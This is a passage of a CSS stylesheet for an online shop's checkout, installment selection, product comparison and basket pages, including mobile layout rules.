.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(2)~.shipping .col-md-6:nth-child(2) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(2)~.shipping-methods__item .shipping-methods:nth-child(2) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(3)~.shipping .col-md-6:nth-child(3) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(3)~.shipping .col-md-6:nth-child(3) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(3)~.shipping .col-md-6:nth-child(3) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(3)~.shipping-methods__item .shipping-methods:nth-child(3) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(4)~.shipping .col-md-6:nth-child(4) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(4)~.shipping .col-md-6:nth-child(4) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(4)~.shipping .col-md-6:nth-child(4) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(4)~.shipping-methods__item .shipping-methods:nth-child(4) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(5)~.shipping .col-md-6:nth-child(5) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(5)~.shipping .col-md-6:nth-child(5) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(5)~.shipping .col-md-6:nth-child(5) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(5)~.shipping-methods__item .shipping-methods:nth-child(5) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(6)~.shipping .col-md-6:nth-child(6) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(6)~.shipping .col-md-6:nth-child(6) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(6)~.shipping .col-md-6:nth-child(6) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(6)~.shipping-methods__item .shipping-methods:nth-child(6) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(7)~.shipping .col-md-6:nth-child(7) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(7)~.shipping .col-md-6:nth-child(7) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(7)~.shipping .col-md-6:nth-child(7) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(7)~.shipping-methods__item .shipping-methods:nth-child(7) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(8)~.shipping .col-md-6:nth-child(8) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(8)~.shipping .col-md-6:nth-child(8) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(8)~.shipping .col-md-6:nth-child(8) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(8)~.shipping-methods__item .shipping-methods:nth-child(8) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(9)~.shipping .col-md-6:nth-child(9) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(9)~.shipping .col-md-6:nth-child(9) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(9)~.shipping .col-md-6:nth-child(9) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(9)~.shipping-methods__item .shipping-methods:nth-child(9) {
    display: block;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(10)~.shipping .col-md-6:nth-child(10) .custom-radio--additional {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(10)~.shipping .col-md-6:nth-child(10) .custom-radio--additional label:before {
    background-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(10)~.shipping .col-md-6:nth-child(10) .custom-radio--additional label:after {
    border-color: #f6861f;
}

.checkout__form__shipping-methods [name="shipping"]:checked:nth-child(10)~.shipping-methods__item .shipping-methods:nth-child(10) {
    display: block;
}

.checkout__form__shipping-methods .shipping-methods {
    background: #fafafa;
    border-radius: 6px;
    padding: 2.8rem 2.8rem 3.6rem;
    display: none;
    margin-bottom: 3.2rem;
}

.checkout__form__shipping-methods .shipping-methods .form-group .form-control {
    background-color: #fff;
}

.checkout__form__shipping-methods .shipping-methods__icon {
    width: 4.8rem;
    height: 4.8rem;
    border-radius: 50%;
    background-color: #fff;
    display: flex;
    align-items: center;
    border: 1px solid #dadbdd;
    justify-content: center;
    color: #40b659;
}

.checkout__form__shipping-methods .shipping-methods__text {
    flex: 1;
}

.checkout__form__shipping-methods .shipping-methods__info {
    margin-top: 2.4rem;
}

.checkout__form__shipping-methods .shipping-methods__info__item {
    display: flex;
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 2.4rem;
    color: #232d40;
    gap: 1.2rem;
}

.checkout__form__shipping-methods .shipping-methods__info__item span {
    font-size: 1.3rem;
    line-height: 2.4rem;
    color: #5b5f66;
    display: block;
}

.checkout__form__shipping-methods .shipping-methods__info__item p {
    display: inline;
    margin-right: 8px;
}

.checkout__form__shipping-methods .shipping-methods__info__item a {
    color: #40b659;
    font-weight: 500;
    text-decoration: underline !important;
    text-underline-offset: 3px;
    white-space: pre;
}

.checkout__form__footer .price-info__delivery {
    display: none;
}

.checkout__form__footer .terms label {
    padding-bottom: 0 !important;
    margin-bottom: 0;
    font-size: 1.6rem !important;
}

.checkout__form__footer .terms label:before {
    width: 2rem !important;
    min-width: 2rem !important;
    height: 2rem !important;
}

.checkout__form__footer .terms label:after {
    border-width: 2px !important;
    width: 1rem !important;
    height: 0.6rem !important;
    left: 0.5rem !important;
}

.checkout__form__footer .terms label a {
    color: inherit;
    margin-right: 5px;
    text-decoration: underline !important;
}

.checkout__form__footer .terms__link {
    display: inline-block;
    margin-right: 0.3rem;
    color: inherit;
    text-decoration: underline !important;
}

.checkout__form__footer .terms-mobile {
    display: none;
}

.checkout__form__footer__buttons-group {
    display: flex;
}

.checkout__form__footer__buttons-group__button {
    width: 18.5rem;
    justify-content: center;
    margin-left: 1.5rem;
}

.checkout__taksits {
    background: #fafafa;
    border-radius: 6px;
    padding: 2.5rem 2.4rem 0.8rem;
    margin-bottom: 2rem;
}

.checkout__taksits h3 {
    color: #232d40;
    margin: 0;
    font-weight: 500;
}

.checkout__taksits__item {
    background-color: #fff;
    cursor: pointer;
    width: 100%;
    display: flex;
    align-items: center;
    height: 11rem;
    box-shadow: 0 2px 0 rgba(0, 0, 0, 0.02), 0 1.0125px 0 rgba(0, 0, 0, 0.0135),
        0 0.4px 0 rgba(0, 0, 0, 0.01), 0 0.0875px 0 rgba(0, 0, 0, 0.0065);
    border-radius: 6px;
    padding: 2rem 3rem;
    margin-bottom: 2rem;
}

.checkout__taksits img {
    width: 8rem;
    height: 7.2rem;
    -o-object-fit: contain;
    object-fit: contain;
}

.checkout__taksits__name {
    font-size: 1.7rem;
    font-weight: 600;
    padding: 0.5rem 0 0.5rem 2rem;
    margin-left: 3rem;
    border-left: 1px solid #e2e3e3;
}

.checkout__taksits__head {
    margin-bottom: 2.4rem;
}

.checkout__taksits__selected {
    background: #fff;
    box-shadow: 0 2px 0 rgba(0, 0, 0, 0.02), 0 1.0125px 0 rgba(0, 0, 0, 0.0135),
        0 0.4px 0 rgba(0, 0, 0, 0.01), 0 0.0875px 0 rgba(0, 0, 0, 0.0065);
    border-radius: 6px;
    padding: 0.8rem 1.2rem;
    display: flex;
    align-items: center;
    width: 100%;
}

.checkout__taksits__selected p {
    font-size: 1.3rem;
    display: flex;
    align-items: center;
}

.checkout__taksits__selected img {
    width: 3.4rem;
    height: 3.1rem;
    margin-left: 1.6rem;
}

.checkout__taksits__selected .checkout__taksits__name {
    font-size: 1.3rem;
    padding: 0.2rem 0 0.2rem 1.2rem;
    margin-left: 1.6rem;
}

.checkout__taksits__change {
    border: 1px solid #5b5f66;
    border-radius: 6px;
    padding: 0.4rem 1.2rem;
    margin-left: auto;
    font-size: 1.3rem;
    color: #5b5f66;
}

.checkout__taksits .custom-radio {
    height: 11rem;
    border-color: #fff;
    box-shadow: 0 2px 0 rgba(0, 0, 0, 0.02), 0 1.0125px 0 rgba(0, 0, 0, 0.0135),
        0 0.4px 0 rgba(0, 0, 0, 0.01), 0 0.0875px 0 rgba(0, 0, 0, 0.0065);
}

.checkout__taksits .custom-radio__label {
    height: 100%;
    padding-left: 7rem;
    font-size: 2.4rem;
    font-weight: 600;
}

.checkout__taksits .custom-radio__label:after,
.checkout__taksits .custom-radio__label:before {
    left: 2.8rem;
    right: auto;
}

.checkout__right-bar {
    width: 33.5rem;
    border-radius: 0 1.2rem 1.2rem 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.checkout__right-bar .product-details {
    padding: 2.4rem;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.checkout__right-bar .product-details__selected-prods {
    margin-bottom: auto;
    padding-top: 0.8rem;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item {
    position: relative;
    display: flex;
    font-size: 1.4rem;
    padding-bottom: 2.8rem;
    margin-bottom: 2.8rem;
    border-bottom: 1px solid #dee2e6;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item:last-child {
    border: 0;
    padding-bottom: 0;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item__delete {
    cursor: pointer;
    position: absolute;
    top: 0;
    right: 0;
    color: #95979c;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item__img {
    margin-right: 1.6rem;
    min-width: 6.4rem;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item__info__title {
    color: #232d40;
    font-weight: 600;
    padding-right: 2rem;
    line-height: 2rem;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item__info span {
    display: block;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item__info__price {
    color: #5b5f66;
    margin: 0.4rem 0;
    font-weight: 500;
}

.checkout__right-bar .product-details__selected-prods .selected-prods__item__info__credit-type {
    font-weight: 600;
    color: #f6861f;
}

.checkout__right-bar .product-details__product {
    box-shadow: unset;
    padding: 0;
    margin-bottom: auto;
}

.checkout__right-bar .product-details__product:hover {
    box-shadow: unset;
}

.checkout__right-bar .product-details__product__img {
    margin-top: 2rem;
    margin-bottom: 4.4rem;
}

.checkout__right-bar .product-details__product .product__info {
    margin-bottom: 2.4rem;
}

.checkout__right-bar .product-details__product .product__info span {
    display: block;
}

.checkout__right-bar .product-details__product .product__labels {
    display: flex;
    justify-content: space-between;
}

.checkout__right-bar .product-details__product .product__labels .product__label {
    white-space: nowrap;
    width: auto;
    padding: 1rem 1.2rem;
    margin: 0;
}

.checkout__right-bar .product-details__promokod {
    margin-bottom: 2rem;
}

.checkout__right-bar .product-details__promokod .form-group {
    margin-bottom: 1.2rem;
}

.checkout__right-bar .product-details__promokod__link {
    width: 100%;
    justify-content: center;
}

.checkout__right-bar .product-details__prices {
    align-items: flex-start;
    flex-wrap: wrap;
}

.checkout__right-bar .product-details__prices dd,
.checkout__right-bar .product-details__prices dt {
    width: 50%;
    color: #95979c;
    font-size: 1.4rem;
    margin-bottom: 0.8rem;
}

.checkout__right-bar .product-details__prices dd:last-of-type,
.checkout__right-bar .product-details__prices dt:last-of-type {
    border-top: 1px solid #dee2e6;
    margin-top: 1.2rem;
    padding-top: 2rem;
}

.checkout__right-bar .product-details__prices dd:last-of-type {
    color: #40b659;
    font-size: 1.6rem;
}

.checkout__right-bar .product-details__prices dt {
    font-weight: 600;
    color: #232d40;
    text-align: right;
}

.checkout__right-bar .product-details__prices dt:last-of-type {
    font-size: 2rem;
}

.checkout__right-bar .product-details .checkout__form__footer__buttons-group {
    display: none;
}

.checkout__right-bar .checkout-info {
    background: #f5f6f8;
    padding: 2.4rem;
    border-bottom-right-radius: 12px;
}

.checkout__right-bar .checkout-info h3 {
    justify-content: unset;
    font-size: 1.8rem;
    font-weight: 500;
    margin-bottom: 2.4rem;
}

.checkout__right-bar .checkout-info h3 span {
    padding: 1.5rem;
    background: #eaeaed;
    border-radius: 1.2rem;
    width: 4.8rem;
    height: 4.8rem;
    justify-content: center;
    margin-right: 1.2rem;
}

.checkout__right-bar .checkout-info p {
    color: #5b5f66;
    font-size: 1.3rem;
    margin-bottom: 1.6rem;
    line-height: 2rem;
}

@media (max-width: 767px) {
    .checkout {
        padding-top: 0;
    }

    .checkout .container-fluid,
    .checkout .container-lg,
    .checkout .container-md,
    .checkout .container-sm,
    .checkout .container-xl,
    .checkout .container-xxl {
        display: block;
    }

    .checkout__form {
        width: 100%;
        padding: 0;
        box-shadow: unset;
    }

    .checkout__form__shipping-methods {
        margin-bottom: 30px;
        padding-bottom: 0;
        border-bottom: 0;
    }

    .checkout__form__shipping-methods .shipping-methods__info {
        gap: 16px;
    }

    .checkout__form h3 {
        font-size: 14px;
        line-height: 20px;
        margin-bottom: 15px;
    }

    .checkout__form .form-group label {
        font-size: 14px;
    }

    .checkout__form__footer {
        display: block;
    }

    .checkout__form__footer .price-info__delivery {
        display: flex;
        border: 0;
        border-top: 1px solid #ebebeb;
        border-bottom: 1px solid #ebebeb;
        border-radius: 0;
        padding: 15px 26px;
        margin-bottom: 16px;
        margin-right: -16px;
        margin-left: -16px;
    }

    .checkout__form__footer .price-info__delivery__item {
        font-size: 12px;
        line-height: 24px;
    }

    .checkout__form__footer .price-info__delivery__item svg {
        width: 22px;
        height: 18px;
    }

    .checkout__form__footer .terms {
        display: none;
    }

    .checkout__form__footer .terms-mobile {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .checkout__form__footer .terms-mobile .terms__link {
        font-size: 14px;
        line-height: 24px;
    }

    .checkout__form__footer .terms-mobile .product__body__price__type {
        font-weight: 600;
        font-size: 13px;
        line-height: 20px;
        display: flex;
        align-items: center;
    }

    .checkout__form__footer .terms-mobile .product__body__price__type .switch {
        margin: 0 12px;
        width: 56px;
        height: 32px;
    }

    .checkout__form__footer .terms-mobile .product__body__price__type .switch .toggle {
        background: #f6861f;
    }

    .checkout__form__footer .terms-mobile .product__body__price__type .switch .toggle:before {
        width: 24px;
        height: 24px;
        left: 4px;
    }

    .checkout__form__footer .terms-mobile .product__body__price__type .switch input:checked+.toggle {
        background: #40b659;
    }

    .checkout__form__footer .terms-mobile .product__body__price__type .switch input:checked+.toggle:before {
        -webkit-transform: translateX(24px);
        transform: translateX(24px);
    }

    .checkout__form__footer .checkout__form__footer__buttons-group {
        display: none;
    }

    .checkout__taksits__selected {
        padding: 8px 13px;
    }

    .checkout__taksits__selected p {
        font-size: 13px;
    }

    .checkout__taksits__selected img {
        width: 34px;
        height: 31px;
    }

    .checkout__taksits__selected .checkout__taksits__name {
        font-size: 13px;
    }

    .checkout__taksits__change {
        font-size: 13px;
        padding: 4px 12px;
    }

    .checkout__right-bar {
        width: 100%;
        box-shadow: unset;
    }

    .checkout__right-bar .product-details {
        padding: 0;
        margin: 12px -16px 0;
        border-top: 1px solid #ebebeb;
        background: #f8f8fb;
    }

    .checkout__right-bar .product-details .product {
        flex-direction: unset;
        background: #fff;
        padding: 16px;
        justify-content: unset;
        align-items: center;
    }

    .checkout__right-bar .product-details .product__img {
        width: 48px;
        height: 48px;
        min-width: 48px;
        margin: 0 12px 0 0;
    }

    .checkout__right-bar .product-details .product__info {
        margin-bottom: 0;
    }

    .checkout__right-bar .product-details .product__labels {
        display: none;
    }

    .checkout__right-bar .product-details .selected-prods {
        padding-top: 16px;
        background: #fff;
    }

    .checkout__right-bar .product-details .selected-prods__item {
        padding: 0 16px 16px;
        margin-bottom: 16px;
    }

    .checkout__right-bar .product-details .selected-prods__item__delete {
        right: 16px;
    }

    .checkout__right-bar .product-details .selected-prods__item__img {
        width: 48px;
        height: 48px;
        min-width: 48px;
        margin-right: 12px;
    }

    .checkout__right-bar .product-details .selected-prods__item__info {
        font-size: 14px;
    }

    .checkout__right-bar .product-details .selected-prods__item__info__title {
        padding-right: 20px;
    }

    .checkout__right-bar .product-details__promokod {
        padding: 24px 16px 8px;
        margin-bottom: 15px;
    }

    .checkout__right-bar .product-details__promokod .form-group {
        margin-bottom: 12px;
    }

    .checkout__right-bar .product-details__prices {
        padding: 0 16px;
    }

    .checkout__right-bar .product-details__prices dd,
    .checkout__right-bar .product-details__prices dt {
        font-size: 14px;
    }

    .checkout__right-bar .product-details__prices dd:last-of-type,
    .checkout__right-bar .product-details__prices dt:last-of-type {
        padding-top: 20px;
        margin-top: 14px;
    }

    .checkout__right-bar .product-details__prices dd:last-of-type {
        font-size: 16px;
        line-height: 24px;
    }

    .checkout__right-bar .product-details__prices dt:last-of-type {
        font-size: 20px;
        line-height: 24px;
    }

    .checkout__right-bar .product-details .checkout__form__footer__buttons-group {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-top: 10px;
        padding: 0 16px;
    }

    .checkout__right-bar .product-details .checkout__form__footer__buttons-group .btn {
        margin: 0;
        width: 48%;
    }

    .checkout__right-bar .checkout-info {
        display: none;
    }

    .checkout__banner {
        background-image: url(../images/checkout-mobile.jpg);
        margin: -16px -16px 32px;
        min-height: 240px;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
        display: flex;
        align-items: center;
        flex-direction: column;
        justify-content: flex-end;
    }

    .checkout__banner__img {
        display: none;
    }

    .checkout__banner__btns {
        display: flex;
        margin-bottom: 28px;
    }

    .checkout__banner__btns a {
        color: #232d40;
    }

    .checkout__banner__btns a:first-child {
        margin-right: 12px;
    }
}

.compare h1 {
    font-size: 2.8rem;
    line-height: 3.6rem;
    font-weight: 700;
    margin-bottom: 0;
}

.compare .share {
    margin-left: 0;
    height: 4rem;
    border: 1px solid #e3e5eb;
    border-radius: 0.6rem;
    justify-content: center;
    gap: 0.6rem;
    font-size: 1.3rem;
    font-weight: 600;
    padding: 0 1.3rem;
    cursor: pointer;
    position: relative;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
}

.compare .share>svg {
    width: 60%;
    height: 60%;
}

.compare .share.active,
.compare .share:hover {
    background-color: #40b659 !important;
    color: #fff !important;
}

.compare .share__block {
    background: #fff;
    border: 1px solid #40b659;
    padding: 1.6rem 1.2rem 0.8rem 1.5rem;
    position: absolute;
    width: 27rem;
    border-radius: 8px;
    z-index: 5;
    top: 100%;
    margin-top: 2rem;
    opacity: 0;
    pointer-events: none;
}

.compare .share__block.open {
    opacity: 1;
    pointer-events: auto;
}

.compare .share__block:before {
    content: "";
    width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    position: absolute;
    top: -0.2rem;
    -webkit-transform: rotate(45deg) translateX(-50%);
    transform: rotate(45deg) translateX(-50%);
    left: 50%;
    border: 1px solid #40b659;
}

.compare .share__block:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    border-radius: 8px;
    z-index: 1;
}

.compare .share__block span {
    font-size: 1.2rem;
    line-height: 2.4rem;
    color: #5b5f66;
    margin-bottom: 1rem;
    position: relative;
    z-index: 2;
}

.compare .share__block ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: relative;
    z-index: 2;
}

.compare .share__block ul li {
    margin-right: 0.8rem;
    margin-bottom: 0.8rem;
}

.compare .share__block ul li a {
    width: 4rem;
    height: 4rem;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #232d40;
    background-color: #f7f7f8;
    margin-left: 0;
}

.compare .share__block ul li a:focus,
.compare .share__block ul li a:hover {
    background-color: #40b659;
    color: #fff;
}

.compare .share__block #copy_link {
    position: relative;
}

.compare .share__block #copy_link:hover .copy-text {
    opacity: 1;
    visibility: visible;
}

.compare .share__block #copy_link .copy-text {
    position: absolute;
    bottom: 100%;
    padding: 0.3rem 1rem;
    background-color: #40b659;
    color: #fff;
    border-radius: 6px;
    margin-bottom: 8px;
    opacity: 0;
    visibility: hidden;
}

.compare .share__block #copy_link .copy-text:before {
    content: "";
    position: absolute;
    top: 90%;
    width: 1rem;
    height: 1rem;
    left: 50%;
    -webkit-transform: rotate(45deg) translateX(-50%);
    transform: rotate(45deg) translateX(-50%);
    background-color: #40b659;
    z-index: -1;
}

.compare__item__head {
    display: flex;
    position: relative;
}

.compare__item__head>.d-block {
    flex: 1;
    padding-right: 40px;
}

.compare__head {
    margin-bottom: 2.2rem;
    align-items: center;
}

.compare__head .products-slider__arrows {
    position: unset;
    z-index: 15;
}

.compare__head .products-slider__arrows .button {
    background-color: #fff;
}

.compare__block {
    display: flex;
    position: relative;
}

.compare__block:after {
    position: absolute;
    content: "";
    top: 0;
    right: 0;
    bottom: 0.5rem;
    width: 6rem;
    background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff);
}

.compare__block__left {
    flex: 0 0 calc(1290px / 4);
    overflow: hidden;
}

.compare__block__right {
    flex: 0 0 calc(100% - 1290px / 4);
    overflow-x: auto;
    position: relative;
    padding-top: 5rem;
    margin-top: -5rem;
}

.compare__block__right .compare__block__table {
    margin-left: calc(-1290px / 4);
}

.compare__block__right .compare__delete {
    margin-bottom: 0;
    top: 0;
    right: 0;
}

.compare__block__table {
    table-layout: fixed;
    font-size: 1.6rem;
    color: #232d40;
}

.compare__block__table>tbody>tr:first-child td {
    padding-bottom: 1.6rem;
    border: 0;
}

.compare__block__table>tbody>tr:last-child td {
    border: 0;
}

.compare__block__table>tbody>tr span img,
.compare__block__table>tbody>tr span svg,
.compare__block__table>tbody>tr td:first-child img,
.compare__block__table>tbody>tr td:first-child svg {
    width: 2.3rem;
    height: 2.7rem;
    margin-right: 1rem;
    -o-object-fit: contain;
    object-fit: contain;
    color: #40b659;
}

.compare__block__table>tbody>tr span {
    display: none;
    margin-right: 20px;
}

.compare__block__table td {
    min-width: 32.2rem;
    width: 32.2rem;
    vertical-align: top;
    position: relative;
    padding: 2.4rem 2.4rem 2.4rem 0;
    border-bottom: 1px solid #dee2e6;
}

.compare__product-type {
    width: calc(1290px / 4 - 2.4rem);
    padding-right: 4.4rem;
}

.compare__delete {
    border: 1px solid #c2c5ca;
    width: 3.2rem;
    height: 3.2rem;
    border-radius: 50%;
    display: block;
    overflow: hidden;
    text-indent: 121%;
    white-space: nowrap;
    margin-bottom: 2.4rem;
    position: absolute;
    top: -5rem;
}

.compare__delete:after,
.compare__delete:before {
    content: "";
    background: #5b5f66;
    width: 1.2rem;
    height: 1px;
    position: absolute;
    top: 49%;
    left: 32%;
}

.compare__delete:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.compare__delete:before {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.compare__delete:hover {
    background: #232d40;
}

.compare__delete:hover:after,
.compare__delete:hover:before {
    background: #fff;
}

.compare__product-title {
    font-size: 1.6rem;
    font-weight: 600;
    color: #232d40;
    margin-bottom: 0.8rem;
}

.compare .d-flex {
    margin-bottom: 3.2rem;
}

.compare__product-price {
    font-size: 1.8rem;
    font-weight: 600;
    color: #f6861f;
    display: block !important;
    margin-right: 0;
}

.compare__product-image {
    width: calc(1290px / 4 - 24px);
    position: relative;
    cursor: pointer;
}

.compare__product-image img {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.compare__product-image .prod-info__bottom__buttons {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    white-space: nowrap;
    justify-content: center;
    opacity: 0;
}

.compare__product-image .prod-info__bottom__buttons .btn-green {
    border-color: #40b659;
}

.compare__product-image .prod-info__bottom__buttons .btn-green:focus,
.compare__product-image .prod-info__bottom__buttons .btn-green:hover {
    background: #40b659;
    color: #fff;
}

.compare__product-image .prod-info__bottom__buttons .btn-orange {
    border-color: #f6861f;
}

.compare__product-image .prod-info__bottom__buttons .btn-orange:focus,
.compare__product-image .prod-info__bottom__buttons .btn-orange:hover {
    background: #f6861f;
    color: #fff;
}

.compare__product-image:hover img {
    -webkit-filter: blur(3px);
    filter: blur(3px);
}

.compare__product-image:hover .prod-info__bottom__buttons {
    opacity: 1;
}

@media (max-width: 767px) {
    .compare {
        position: relative;
    }

    .compare .share {
        margin-top: 10px;
    }

    .compare .share__block {
        left: 0;
        max-width: 150px;
    }

    .compare .share__block:before {
        left: 30%;
    }

    .compare:after {
        display: block !important;
        position: absolute;
        content: "";
        top: 0;
        right: 0;
        bottom: 0;
        width: 70px;
        background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff);
    }

    .compare .container-fluid,
    .compare .container-lg,
    .compare .container-md,
    .compare .container-sm,
    .compare .container-xl,
    .compare .container-xxl {
        padding-right: 0;
    }

    .compare__block {
        margin-left: -10px;
        overflow: auto;
        -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
    }

    .compare__block__left {
        flex: unset;
        overflow: unset;
    }

    .compare__block:after,
    .compare__block__right {
        display: none;
    }

    .compare__block__table {
        min-width: auto !important;
    }

    .compare__block__table tr {
        display: flex;
    }

    .compare__block__table tr span {
        display: inline-block !important;
        min-width: 140px;
    }

    .compare__block__table tr span img,
    .compare__block__table tr span svg {
        margin-right: 5px !important;
    }

    .compare__block__table tr td {
        display: flex;
        width: 90vw;
        min-width: auto;
        border-right: 1px solid rgba(222, 226, 230, 0.3);
        padding-right: 10px;
        padding-left: 10px;
    }

    .compare__block__table tr td:first-child {
        display: none;
    }

    .compare__block__table tr:first-child td {
        flex-direction: column;
        border-right: 1px solid rgba(222, 226, 230, 0.3) !important;
    }

    .compare__block__table tr:last-child td {
        border-right: 1px solid rgba(222, 226, 230, 0.3) !important;
    }

    .compare .scroller-block {
        display: flex;
    }

    .compare .scroller-elem {
        width: 90vw;
        scroll-snap-align: start;
    }

    .compare__delete {
        position: relative;
        top: unset;
        width: 30px;
        height: 30px;
    }

    .compare__delete:after,
    .compare__delete:before {
        width: 12px;
        left: 30%;
    }

    .compare__product-type {
        width: 200px;
        padding-right: 0;
    }

    .compare__product-title {
        font-size: 16px;
    }

    .compare .d-flex {
        margin-bottom: 10px;
    }

    .compare__product-price {
        font-size: 18px;
        min-width: auto !important;
    }

    .compare__product-image .prod-info__bottom__buttons {
        position: unset;
        -webkit-transform: unset;
        transform: unset;
        opacity: 1;
        justify-content: flex-start;
        padding: 0;
        margin-top: 10px;
    }

    .compare__product-image .prod-info__bottom__buttons #week_product_add,
    .compare__product-image .prod-info__bottom__buttons .add-to-cart,
    .compare__product-image .prod-info__bottom__buttons .btn-green {
        padding: 14px !important;
    }
}

.basket h1 {
    font-size: 2.8rem;
    margin-bottom: 3.4rem;
    font-weight: 700;
    line-height: 3.6rem;
}

.basket__row {
    display: flex;
    justify-content: space-between;
}

.basket__content {
    flex: 0 0 calc(100% - 28rem - 5.6rem);
    position: relative;
}

.basket__content .btn-blue-100 {
    color: #5b5f66;
    border-color: #f7f7f9;
    font-weight: 500;
    position: absolute;
    top: -7.5rem;
    right: 0;
}

.basket__content__item {
    margin-bottom: 2.4rem;
    position: relative;
}

.basket__content__item:last-child {
    margin-bottom: 0;
}

.basket__content__item__delete {
    position: absolute;
    width: 5.6rem;
    height: 5.6rem;
    border-radius: 0.4rem;
    color: #5b5f66;
    background: #f7f7f9;
    top: 3.6rem;
    right: 4rem;
    z-index: 1;
    justify-content: center;
}

.basket__content__item__delete:hover {
    color: #232d40;
}

.basket__content__item .product {
    flex-direction: row;
    border-radius: 1.2rem 1.2rem 0 0;
    justify-content: unset;
    padding: 4rem;
}

.basket__content__item .product__img {
    max-width: 20rem;
    height: auto;
    text-align: left;
    margin: 0 6rem 0 0;
}

.basket__content__item .product__labels {
    margin-top: 2rem;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.basket__content__item .product__label {
    margin-right: 0.8rem;
    height: 3.2rem;
}

.basket__content__item .product__body {
    width: calc(100% - 26rem);
}

.basket__content__item .product__body__price {
    margin-top: 3.2rem;
}

.basket__content__item .product__body__price__counter {
    display: flex;
    align-items: center;
}

.basket__content__item .product__body__price__type {
    font-size: 1.3rem;
    font-weight: 600;
    color: #232d40;
}

.basket__content__item .product__body__price__type .switch {
    margin: 0 1.2rem;
}

.basket__content__item__footer {
    width: 100%;
    justify-content: center;
    border-radius: 0 0 1.2rem 1.2rem;
    margin-top: 1px;
}

.basket__content__item__discount-product__header {
    background: #1fa9f6;
    font-size: 1.4rem;
    font-weight: 500;
    color: #fff;
    padding: 1.2rem 4rem;
    margin-right: -1px;
}

.basket__content__item__discount-product .product {
    border-radius: 0 0 1.2rem 1.2rem;
    align-items: center;
}

.basket__content__item__discount-product .product__img {
    margin-right: 3.2rem;
}

.basket__content__item__discount-product .product__body {
    display: flex;
    justify-content: unset;
}

.basket__content__item__discount-product .product__body__content {
    max-width: 27rem;
